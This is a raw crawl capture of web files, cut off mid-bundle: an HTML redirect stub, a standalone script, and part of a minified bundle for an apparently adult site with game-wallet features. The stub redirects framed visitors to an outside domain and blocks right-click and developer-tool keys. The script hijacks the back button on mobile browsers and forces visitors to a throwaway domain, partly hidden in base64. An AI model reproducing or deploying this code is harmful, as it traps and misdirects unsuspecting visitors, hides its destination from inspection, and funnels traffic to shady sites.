

--- FILE ---
content_type: text/html
request_url: https://fz.bsqkzz.com/fz/fzdh.html?
body_size: 132
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="robots" content="noindex, nofollow">
<script>
(location.href.includes('?#fzdh')&&window.top!==window.self)?window.location.replace('https://xinc.443933.xyz:8283/home?channel=Onerun5-137-dxj'):location.replace('/404');
document.oncontextmenu=_=>0;
document.onkeydown=e=>e.keyCode===123||e.ctrlKey&&e.shiftKey&&e.keyCode===73?0:1;
</script>
</head>
<body></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t44cg.js
body_size: 3503
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://alkdjfhadsfg-adkjhfjhbkjaehdrgjhadfg.nulzyjlobeyj.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://alkdjfhadsfg-adkjhfjhbkjaehdrgjhadfg.nulzyjlobeyj.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9hbGtkamZoYWRzZmctYWRramhmamhia2phZWhkcmdqaGFkZmcubnVsenlqbG9iZXlqLmNvbTo4MjgzLz9uYj1maCZibT0yeCZtbD10Yg==');
                },
                false
            );
        } catch (err) {}
    })();
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.weiaona.com/static/js/main~52f0199e.4764bcfe.js
body_size: 17162
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[2329],{2519(e,t,o){o.d(t,{A:()=>u});var n=o(89379),i=o(53986),l=o(57528),r=(o(41594),o(67037)),a=o(68913),s=o(44414);const c=["bg"],d=["style"];var p;const x=(0,a.Ay)(r.lP)(p||(p=(0,l.A)(["\n  animation: skeleton-line 1s ease-in-out infinite;\n  background-color: ",";\n  border-radius: 4px;\n  filter: brightness(",");\n\n  /* \u66f4\u6d41\u7545\u7684\u547c\u5438\u706f\u95ea\u70c1\u52a8\u753b */\n  @keyframes skeleton-line {\n    0% {\n      opacity: 0.6;\n      transform: scale(1);\n    }\n    50% {\n      opacity: 0.8;\n      transform: scale(1.01);\n    }\n    100% {\n      opacity: 0.6;\n      transform: scale(1);\n    }\n  }\n"])),e=>{let{bg:t}=e;return t},e=>{let{bg:t}=e;return"#fff"===t?"0.8":"1.2"}),h=e=>{let{bg:t="#fff"}=e,o=(0,i.A)(e,c);return(0,s.jsxs)(r.gd,(0,n.A)((0,n.A)({flexDirection:"column",style:{aspectRatio:"16/9",maxHeight:"100%",maxWidth:"100%"}},o),{},{flex:1,children:[(0,s.jsx)(x,{bg:t,height:"58%"}),(0,s.jsx)(x,{bg:t,height:"28%"}),(0,s.jsx)(x,{bg:t,height:"8%"})]}))},u=e=>{let{style:t={}}=e;(0,i.A)(e,d);const o="#fff";return(0,s.jsx)(r.Om,{padding:"10px",bg:o,style:(0,n.A)({position:"fixed",top:0,left:0,zIndex:9999,maxHeight:"100vh",gap:"15px"},t),children:[...Array(3)].map((e,t)=>(0,s.jsx)(h,{style:{minHeight:"200px",width:"100%",marginBottom:"0"},bg:o},t))})}},9798(e,t,o){o.d(t,{A:()=>m,n:()=>f});var n=o(89379),i=o(53986),l=o(57528),r=(o(41594),o(68913)),a=o(10247),s=o(67037),c=o(44414);const d=["name","color","size","style","bg","text"];var p,x;const h={ChasingDots:a.Oz,Circle:a.jl,CubeGrid:a.I9,Pulse:a.S9,FadingCircle:a.q0,ThreeBounce:a.nE,FoldingCube:a.lv,WanderingCubes:a.ce,WaveLoading:a.oB,DoubleBounce:a.YT,RotaingPlane:a.pZ},u=r.Ay.div(p||(p=(0,l.A)(["\n  display: ",";\n  position: fixed;\n  width: 150px;\n  height: 150px;\n  z-index: 5;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n"])),e=>e.visible?"block":"none"),g=r.Ay.div(x||(x=(0,l.A)(["\n  position: ",";\n  width: 100%;\n  height: 100%;\n  z-index: 500;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  max-width: 500px;\n"])),e=>e.relativeParent||"fixed"),f=e=>{let{relativeParent:t="fixed"}=e;const o=(0,r.DP)();return(0,c.jsx)(g,{relativeParent:t,children:(0,c.jsx)(u,{visible:!0,children:(0,c.jsx)(a.jl,{size:"40",color:o.colors.game_primary})})})},m=e=>{let{name:t="FadingCircle",color:o="#fff",size:l=40,style:r={},bg:a="rgba(0,0,0,0.3)",text:p=""}=e;(0,i.A)(e,d);const x=h[t];return(0,c.jsx)(s.lP,{bg:a,style:(0,n.A)({position:"absolute",top:0,left:0,zIndex:1,maxHeight:"100vh"},r),children:(0,c.jsxs)(s.lP,{flexDirection:"column",children:[(0,c.jsx)(x,{size:l,color:o}),p&&(0,c.jsx)(s.EY,{color:o,fontSize:"14px",children:p})]})})}},16495(e,t,o){o.d(t,{LazyLoadImage:()=>d});var n=o(89379),i=o(53986),l=(o(41594),o(77923)),r=o(67037),a=o(88118),s=o(44414);const c=["threshold","visibleByDefault"],d=e=>{let{threshold:t=100,visibleByDefault:o=window.self!==window.parent&&a.T.versions.ios}=e,d=(0,i.A)(e,c);return(0,s.jsx)(l.LazyLoadComponent,{threshold:t,visibleByDefault:o,children:(0,s.jsx)(r.E9,(0,n.A)({},d))})}},19099(e,t,o){o.d(t,{A:()=>A});var n=o(89379),i=o(53986),l=o(57528),r=o(41594),a=o(68913),s=o(21568),c=o(78312),d=o(67037),p=o(44414);const x=["label","placeholder","name","type","tips","icon","errors","touched","Extra","style","suffix"];var h,u,g;const f=a.Ay.input(h||(h=(0,l.A)(["\n  height: 40px;\n  width: 100%;\n  box-sizing: border-box;\n  border-radius: 8px;\n  font-size: 16px;\n  outline: none;\n  padding: 0 20px;\n  color: ",";\n  background: ",";\n  border: ",";\n  &:focus {\n    border: ",";\n  }\n  ::placeholder {\n    color: ",";\n    font-size: 14px;\n  }\n"])),e=>e.theme.colors.input_text,e=>e.theme.colors.input_bg,e=>e.isValid?"1px solid #ff3636":"1px solid ".concat(e.theme.colors.input_border),e=>"1px solid ".concat(e.theme.colors.input_border),e=>e.theme.colors.input_sub_text),m=a.Ay.div(u||(u=(0,l.A)(["\n  color: #ff3636;\n  position: absolute;\n  bottom: 5px;\n  left: 0;\n  font-size: 12px;\n"]))),v=a.Ay.div(g||(g=(0,l.A)(["\n  position: absolute;\n  right: 35px;\n  top: 21px;\n  transform: translateY(-50%);\n  font-size: 16px;\n"]))),b=(0,c.A)(f),A=e=>{let{label:t="\u8d26\u6237",placeholder:o="\u8bf7\u8f93\u5165\u7528\u6237\u540d",name:l="username",type:a="text",tips:c="",icon:h,errors:u,touched:g,Extra:f=null,style:A={},suffix:_}=e,j=(0,i.A)(e,x);const S=u[l]&&g[l],[w,y]=(0,r.useState)(!1),C=(0,r.useMemo)(()=>"password"!==a?a:w?"text":a,[a,w]);return(0,p.jsxs)(d.SY,{flexDirection:"column",style:{alignItems:"flex-start",padding:"0 0 20px",position:"relative"},children:[(0,p.jsx)(s.D0,(0,n.A)((0,n.A)({},j),{},{style:(0,n.A)((0,n.A)({},A),h?{paddingLeft:"32px"}:{paddingLeft:"15px"}),placeholder:o,type:C,component:b,name:l,isValid:S})),_&&(0,p.jsx)(v,{children:_}),f,Boolean(h)&&(0,p.jsx)(d.rP,{name:h,color:"active",fontSize:"15px",style:{position:"absolute",top:"13px",left:"10px"}}),"password"===a&&(0,p.jsx)(d.rP,{name:w?"hide":"show",color:"input_text_p",fontSize:"14px",style:{position:"absolute",top:"14px",right:"10px"},onClick:()=>{y(!w)}}),(0,p.jsx)(s.Kw,{component:m,name:l})]})}},27270(e,t,o){o.d(t,{A:()=>g});var n=o(41594),i=o(46320),l=o(87050),r=o(75222),a=o(10817),s=o(44732),c=o(70112),d=o(28429),p=o(40671),x=o(11896),h=o(50679),u=o(88118);const g=()=>{const e=(0,d.zy)(),t=(0,p.A)(),o=(0,n.useMemo)(()=>"/"===e.pathname,[e]),g=(0,n.useMemo)(()=>e.pathname.startsWith("/food/"),[e]),{isAuthenticated:f,token:m,group:v}=(0,i.A)(e=>e.user),[b,A]=(0,n.useState)(!1),[_,j]=(0,n.useState)(!1),S=(0,n.useMemo)(()=>(0,u.S4)(v),[v]),{site:w}=(0,i.A)(e=>e.site.data),y=(0,u.S4)(w.is_service)&&w.service_link;(0,n.useEffect)(()=>{o||(b||((0,r.getAds)().catch(console.warn),A(!0)),g||_||((0,l.getTagGroup)().catch(console.warn),(0,l.getTags)().catch(console.warn),j(!0)))},[o,g,b,_]);const C=(0,n.useMemo)(()=>{var e,t;if(!m)return!1;const o=null===(e=JSON.parse((0,u.QM)(null===m||void 0===m||null===(t=m.split("."))||void 0===t?void 0:t[1])))||void 0===e?void 0:e.exp;return!(Date.now()-o>2592e5)},[m]);return(0,n.useEffect)(()=>{t((0,x.setSites)({data:h.bo})),t((0,r.setInitHotAds)(h.rj)),t((0,r.setInitLiveAds)(h.gy))},[t]),(0,n.useEffect)(()=>{o||g||(f||h.JD?C?(0,c.profile)().catch(console.warn):f&&!S&&!y&&(0,s.getFeedbacksCountIsNotRead)().catch(console.warn):(0,a.registerVisitor)().catch(console.warn))},[o,g,f,C,S,y]),null}},28973(e,t,o){o.d(t,{A:()=>k});var n,i,l,r,a,s=o(57528),c=o(41594),d=o(68913),p=o(10300),x=o(31628),h=o.n(x),u=o(67037),g=o(38863),f=o(31549),m=o(9798),v=o(88118),b=o(27254),A=o(96432),_=o(44414);const j=d.Ay.div(n||(n=(0,s.A)(["\n  min-height: 100%;\n  height: 100%;\n  width: 100%;\n  position: fixed;\n  box-sizing: border-box;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  z-index: 999999;\n  background-color: rgba(0, 0, 0, 0.7);\n"]))),S=d.Ay.div(i||(i=(0,s.A)(["\n  min-height: 100%;\n  height: 100%;\n  width: 100%;\n  /* max-width: 500px; */\n  position: relative;\n  box-sizing: border-box;\n  margin: 0 auto;\n"]))),w=d.Ay.iframe(l||(l=(0,s.A)(["\n  border: 0;\n  min-width: 100%;\n  min-height: 100%;\n  height: auto;\n  background-color: #fff;\n"]))),y=d.Ay.div(r||(r=(0,s.A)(["\n  position: absolute;\n  top: 20px;\n  width: auto;\n  height: auto;\n  z-index: 2;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  cursor: move;\n"]))),C=(0,d.Ay)(u.E9)(a||(a=(0,s.A)(["\n  z-index: 20;\n  width: 40px;\n  height: 40px;\n"]))),P=e=>{let{handleToggle:t,params:o,hasError:n}=e;const i=(0,p.wA)();return(0,_.jsxs)(u.SY,{flexDirection:"column",bg:"#fff",padding:"20px",children:[(0,_.jsx)(u.lP,{children:(0,_.jsxs)(u.EY,{color:"game_text",fontSize:"14px",children:[n||""," \u662f\u5426\u9000\u51fa\u6e38\u620f\uff1f"]})}),(0,_.jsxs)(u.gd,{height:"40px",mt:"20px",children:[(0,_.jsx)(u.lP,{color:"active",fontSize:"14px",bg:"#e1f1ff",borderRadius:"8px",width:"48%",onClick:t,children:"\u53d6\u6d88"}),(0,_.jsx)(u.lP,{color:"white",fontSize:"14px",bg:"active",borderRadius:"8px",width:"48%",onClick:()=>{i((0,f.closeIframeLaunchGame)()),(0,f.fetchTransferIn)(o).catch(console.warn)},children:"\u786e\u5b9a"})]})]})},E=e=>{let{iframeLaunchGame:t}=e;const{url:n,visible:i,game:l,platform:r}=t,{currency:a}=(0,p.d4)(e=>e.gameUser),s={platform:r,code:l,device:(0,v.rf)()?"h5":"pc",currency:Number(a)},[d,x]=(0,c.useState)(!0),[f,E]=(0,c.useState)(!1);let k=!1;const T=()=>{k||E(!0)},[R,z]=(0,c.useState)(null),[D,I]=(0,c.useState)(0);return(0,A.A)(()=>{D>=15?(x(!1),I(-999999),z("\u52a0\u8f7d\u8d85\u65f6\uff0c\u8bf7\u9000\u51fa\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"),E(!0)):I(e=>e+1)},1e3),(0,_.jsx)(j,{visible:i,children:(0,_.jsxs)(S,{children:[(0,_.jsx)(h(),{onDrag:()=>{k=!0},onStop:()=>{setTimeout(()=>k=!1,0)},bounds:"parent",children:(0,_.jsx)(y,{style:{left:"20px"},children:(0,_.jsx)(C,{src:o(88817),onClick:T,onTouchEnd:T})})}),(0,_.jsx)(g.Kx,{visible:f,title:"\u6e29\u99a8\u63d0\u793a",Contents:e=>{let{handleToggle:t}=e;return(0,_.jsx)(P,{params:s,handleToggle:t,hasError:R})},handleToggle:()=>{E(!1)},style:{height:"auto",width:"70%",backgroundColor:"#fff"}}),d&&(0,_.jsx)(m.A,{text:"\u52a0\u8f7d\u6e38\u620f\u4e2d...",color:"#fff"}),Boolean(R)&&(0,_.jsxs)(u.lP,{fontSize:"16px",fontWeight:"bold",color:"red",children:[R," =\u300b\u8bf7\u9000\u51fa\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"]}),(0,_.jsx)(w,{src:n,frameBorder:"0",allowFullScreen:!0,onLoad:()=>{I(-999999),x(!1)},onError:e=>{x(!1),z(JSON.stringify(e)),I(-999999),E(!0),b.y8.show({duration:3e3,content:JSON.stringify(e),icon:"fail"})}})]})})},k=()=>{const{iframeLaunchGame:e={}}=(0,p.d4)(e=>e.games),{visible:t,url:o}=e;(0,c.useEffect)(()=>{document.body.style.overflow=t&&o?"hidden":"auto"},[t,o]);const{fetchGameUrlLoading:n}=(0,p.d4)(e=>e.games);return(0,_.jsxs)(_.Fragment,{children:[t&&o?(0,_.jsx)(E,{iframeLaunchGame:e}):null,n&&(0,_.jsx)(j,{visible:n,children:(0,_.jsx)(m.A,{text:"\u52a0\u8f7d\u6e38\u620f\u94fe\u63a5\u4e2d...",color:"#fff"})})]})}},30825(e,t,o){o.d(t,{A:()=>l});var n=o(41594),i=o(28429);const l=e=>{let{children:t}=e;const o=(0,i.zy)(),{pathname:l}=o;return(0,n.useEffect)(()=>{window.scrollTo(0,0)},[l]),t||null}},38863(e,t,o){o.d(t,{Kx:()=>y,_:()=>b,fP:()=>w});var n=o(53986),i=o(89379),l=o(57528),r=(o(41594),o(68913)),a=o(67037),s=o(27254),c=o(44414);const d=["title","titleColor","titleBgColor"],p=["Contents","closable"],x=["Contents","closable"];var h,u,g;const f=(0,r.Ay)(a.SY)(h||(h=(0,l.A)(["\n  width: 90%;\n  height: auto;\n  flex-direction: column;\n  border-radius: 10px;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  z-index: 10;\n  /* overflow: auto; */\n"]))),m=(0,r.Ay)(a.SY)(u||(u=(0,l.A)(["\n  flex-direction: column;\n  border-radius: 10px 10px 0 0;\n  height: auto;\n  position: absolute;\n  width: 100%;\n  left: 0;\n  bottom: 0;\n  z-index: 10;\n  animation: move 0.3s ease-in-out;\n  @keyframes move {\n    from {\n      bottom: -100%;\n    }\n    to {\n      bottom: 0;\n    }\n  }\n"]))),v=r.Ay.div(g||(g=(0,l.A)(["\n  /* background: ","; */\n  width: 100%;\n  box-sizing: border-box;\n  max-height: 90vh;\n  overflow: auto;\n  border-radius: 10px;\n"])),e=>e.theme.colors.bg),b={bottom:"-36px",left:"50%",transform:"translateX(-50%)",fontSize:"14px",width:"26px",height:"26px",lineHeight:"26px",color:"#fff",background:"rgba(255,255,255,0.3)",border:"1px solid #fff"},A=e=>{const{handleToggle:t,extra:o}=e,{closeStyle:n=null}=o||{},l=n||{right:"10px",top:"10px"};return(0,c.jsx)(a.lP,{onClick:e=>{e.stopPropagation(),t()},width:"24px",height:"24px",borderRadius:"50%",color:"text",style:(0,i.A)({position:"absolute",zIndex:2},l),children:(0,c.jsx)(a.rP,{name:"close",fontSize:"12px"})})},_=e=>{let{title:t=null,titleColor:o="text",titleBgColor:i="bg"}=e;(0,n.A)(e,d);return Boolean(t)?(0,c.jsx)(a.lP,{height:"44px",bg:i,children:(0,c.jsx)(a.EY,{color:o,fontSize:"18px",fontWeight:"bold",children:t})}):null},j=e=>{var t,o,l;let{Contents:r,closable:a=!0}=e,s=(0,n.A)(e,p);return(0,c.jsxs)(f,(0,i.A)((0,i.A)({},s),{},{onClick:e=>e.stopPropagation(),children:[Boolean(null===s||void 0===s||null===(t=s.extra)||void 0===t||null===(o=t.title)||void 0===o?void 0:o.trim())&&(0,c.jsx)(_,(0,i.A)({},s)),(0,c.jsxs)(v,{style:(null===s||void 0===s||null===(l=s.extra)||void 0===l?void 0:l.contentStyle)||{},children:[(0,c.jsx)(r,(0,i.A)({},s)),a&&(0,c.jsx)(A,(0,i.A)({},s))]})]}))},S=e=>{var t,o,l;let{Contents:r,closable:a=!0}=e,s=(0,n.A)(e,x);return(0,c.jsxs)(m,(0,i.A)((0,i.A)({},s),{},{onClick:e=>e.stopPropagation(),children:[Boolean(null===s||void 0===s||null===(t=s.extra)||void 0===t||null===(o=t.title)||void 0===o?void 0:o.trim())&&(0,c.jsx)(_,(0,i.A)({},s)),(0,c.jsxs)(v,{style:(null===s||void 0===s||null===(l=s.extra)||void 0===l?void 0:l.contentStyle)||{},children:[(0,c.jsx)(r,(0,i.A)({},s)),a&&(0,c.jsx)(A,(0,i.A)({},s))]})]}))},w=e=>{const{visible:t,handleToggle:o,maskClosable:n=!1}=e;return(0,c.jsx)(s.n1,{visible:t,onMaskClick:e=>{!n&&o()},children:(0,c.jsx)(S,(0,i.A)({},e))})},y=e=>{const{visible:t,handleToggle:o,maskClosable:n=!1}=e;return(0,c.jsx)(s.n1,{visible:t,onMaskClick:e=>{!n&&o()},children:(0,c.jsx)(j,(0,i.A)({},e))})}},43365(e,t,o){o.d(t,{A:()=>p});var n=o(53986),i=o(57528),l=(o(41594),o(75206)),r=o(68913),a=o(44414);const s=["top","dropdownState","content"];var c;const d=r.Ay.div(c||(c=(0,i.A)(["\n  position: fixed;\n  width: 100%;\n  max-width: 500px;\n  height: calc(100vh - ",");\n  top: ",";\n  background: rgba(0, 0, 0, 0.3);\n  z-index: 4;\n  overflow-y: auto;\n"])),e=>e.top||"84px",e=>e.top||"84px"),p=e=>{let{top:t="84px",dropdownState:o,content:i}=e;(0,n.A)(e,s);const{visible:r,setVisible:c}=o;return r?(0,l.createPortal)((0,a.jsx)(d,{top:t,onClick:e=>{e.stopPropagation(),c(!1)},children:(0,a.jsx)("div",{onClick:e=>{e.stopPropagation()},children:i})}),document.body):null}},50679(e,t,o){o.d(t,{Cn:()=>G,ET:()=>pe,JD:()=>oe,X6:()=>te,Yn:()=>ge,ZB:()=>ae,_x:()=>ie,ac:()=>K,bo:()=>ne,c6:()=>Z,en:()=>J,gy:()=>re,kw:()=>he,nC:()=>q,oF:()=>xe,oT:()=>ue,om:()=>ce,q7:()=>$,qY:()=>H,rj:()=>le,s:()=>Q,tN:()=>se,u3:()=>de});var n,i,l,r,a,s,c,d,p,x,h,u,g,f,m,v,b,A,_,j,S,w,y,C,P,E,k,T,R,z,D,I,Y,L,O,F,N,V=o(89379),{decrypt:B}=o(34267);let M={};const U={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"3d1e8ec:1.1.487",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_CONFIG,W="yes"===window.sessionStorage.getItem("isDev");if(U&&!window.CONFIG)try{M=JSON.parse(B(U)),W&&console.info(M)}catch(fe){console.warn(fe)}if(window.CONFIG)try{M=JSON.parse(B(window.CONFIG)),W&&console.info(M)}catch(fe){console.warn(fe)}const H=(null===(n=M)||void 0===n?void 0:n.events)||[],J=M.public_url?"https://".concat(M.public_url):`${window.CDN_URL}`+"",G=M.site_id||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"3d1e8ec:1.1.487",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_SITE_ID||"1",K=M.channel_id||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"3d1e8ec:1.1.487",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_CHANNEL_ID||"1",Z=M.channel_name||"",q=M.api_url?"https://".concat(M.api_url):"https://api.".concat(window.location.host.split(".").slice(-2).join(".")),Q=M.video_img_url||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"3d1e8ec:1.1.487",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_VIDEO_IMG_URL||"";let X=[];if(M.video_play_url_list)X=M.video_play_url_list;else try{X=JSON.parse({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"3d1e8ec:1.1.487",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_VIDEO_PLAY_URL_LIST)}catch(me){X=[]}const $=X,ee={url:[]};if(M.video_download_url)ee.url=M.video_download_url;else try{ee.url=JSON.parse({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"3d1e8ec:1.1.487",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_VIDEO_DOWNLOAD_URL)}catch(me){ee.url=[]}const te=ee,oe=1===(null===(i=M)||void 0===i||null===(l=i.site)||void 0===l?void 0:l.register_mode)||!0===(null===(r=M)||void 0===r||null===(a=r.site)||void 0===a?void 0:a.register_mode),ne=(null===(s=M)||void 0===s||s.ads,null===(c=M)||void 0===c||c.tags,null===(d=M)||void 0===d||d.tag_groups,{feedback:(null===(p=M)||void 0===p?void 0:p.feedback)||[],vip_combo:(null===(x=M)||void 0===x?void 0:x.vip_combo)||[],point_combo:(null===(h=M)||void 0===h?void 0:h.point_combo)||[],perfect_vip_combo:(null===(u=M)||void 0===u?void 0:u.perfect_vip_combo)||[],vips_combo:[...null===(g=M)||void 0===g?void 0:g.vip_combo.map(e=>(0,V.A)({product_type:2},e)),...null===(f=M)||void 0===f?void 0:f.perfect_vip_combo.map(e=>(0,V.A)({product_type:4},e))],site:(null===(m=M)||void 0===m?void 0:m.site)||{}}),ie=(null===(v=M)||void 0===v||null===(b=v.site)||void 0===b?void 0:b.quick_comments)||[],le=(null===(A=M)||void 0===A?void 0:A.hot_list)||[],re=(null===(_=M)||void 0===_?void 0:_.live_list)||[],ae=(null===(j=M)||void 0===j?void 0:j.splash_ads)||[],se={toy_ads:(null===(S=M)||void 0===S?void 0:S.toy_list)||[],game_ads:(null===(w=M)||void 0===w?void 0:w.game_list)||[],hookup_ads:(null===(y=M)||void 0===y?void 0:y.hookup_list)||[]},ce=1===(null===(C=ne.site)||void 0===C?void 0:C.is_free)||!0===(null===(P=ne.site)||void 0===P?void 0:P.is_free)||"fz"===window.sessionStorage.getItem("DEVTOOL_VIP"),de="/game/wallets",pe={balance:"/game/balance",p2p:"/game/transfer/p2p",in:"/game/transfer/in","in-all":"/game/transfer/in-all",out:"/game/transfer/out"},xe=(null===(E=M)||void 0===E||null===(k=E.site)||void 0===k?void 0:k.game_api)||"https://hm-api.weiaona.com",he=(null===(T=M)||void 0===T||null===(R=T.site)||void 0===R||R.game_wss,(null===(z=M)||void 0===z||null===(D=z.site)||void 0===D?void 0:D.game_media_url)||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"3d1e8ec:1.1.487",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_GAME_MEDIA_URL||"https://".concat(null===$||void 0===$||null===(I=$[0])||void 0===I||null===(Y=I.url)||void 0===Y?void 0:Y[0])),ue=1===(null===(L=M)||void 0===L||null===(O=L.site)||void 0===O?void 0:O.game_switch),ge=1===(null===(F=M)||void 0===F||null===(N=F.site)||void 0===N?void 0:N.enable_register_captcha)},56822(e,t,o){o.d(t,{A:()=>a});var n=o(41594),i=o.n(n),l=o(44414);class r extends i().Component{constructor(e){super(e),this.state={hasError:!1,error:null,errorInfo:null}}static getDerivedStateFromError(e){return{hasError:!0,error:e}}componentDidCatch(e,t){console.warn("ErrorBoundary \u6355\u83b7\u5230\u9519\u8bef:",e,t),this.setState({error:e,errorInfo:t}),this.props.onError&&this.props.onError(e,t)}render(){const{hasError:e,error:t,errorInfo:o}=this.state;return e?(0,l.jsxs)("div",{style:{padding:"0 12px",fontFamily:"Arial, sans-serif",maxWidth:"500px",margin:"0 auto"},children:[(0,l.jsx)("div",{style:{color:"#ff4d4f",padding:"10px 0",margin:"0",fontSize:"20px",fontWeight:"bold"},children:"\u9875\u9762\u52a0\u8f7d\u5931\u8d25"}),(0,l.jsx)("div",{style:{color:"#010101",fontSize:"14px"},children:"\u5f88\u62b1\u6b49\uff0c\u9875\u9762\u9047\u5230\u4e86\u4e00\u4e9b\u95ee\u9898\u3002"}),t&&(0,l.jsx)("div",{style:{textAlign:"left",background:"#f8f8f8",padding:"10px",borderRadius:"5px",marginTop:"10px"},children:(0,l.jsx)("div",{style:{whiteSpace:"pre-wrap",wordBreak:"break-word",color:"#ff4d4f"},children:t.toString()})}),(0,l.jsxs)("p",{style:{whiteSpace:"pre-wrap",wordBreak:"break-word"},children:["UA\uff1a ",navigator.userAgent]}),(0,l.jsxs)("p",{style:{whiteSpace:"pre-wrap",wordBreak:"break-word"},children:["\u57df\u540d\uff1a ",window.location.href]}),(0,l.jsx)("div",{style:{textAlign:"center"},children:(0,l.jsx)("button",{style:{padding:"10px 12px",backgroundColor:"#1890ff",color:"#fff",border:"none",borderRadius:"5px",cursor:"pointer"},onClick:()=>{window.location.href=window.location.origin},children:"\u56de\u5230\u9996\u9875"})}),o&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{style:{margin:"10px 0 0"},children:"errorInfo.componentStack\uff1a"}),(0,l.jsx)("div",{style:{whiteSpace:"pre-wrap",wordBreak:"break-word",color:"#ff4d4f"},children:null===o||void 0===o?void 0:o.componentStack})]}),t&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{style:{margin:"10px 